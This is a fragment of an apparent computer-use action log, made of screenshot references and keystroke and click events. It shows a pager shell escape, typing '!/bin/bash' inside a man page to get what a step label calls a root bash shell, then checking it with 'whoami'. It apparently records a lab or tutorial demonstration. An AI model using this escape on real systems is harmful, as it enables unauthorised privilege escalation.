
{"action": "type", "text": "!"}

{"action": "type", "text": "/"}
{"action": "type", "text": "bin/bas"}
{"action": "type", "text": "h"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "whmoami"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}

Step: Exit the root bash shell and quit the man page
{"action": "triple_click", "coordinate": [105, 558]}
{"action": "left_click", "coordinate": [105, 559]}
{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}
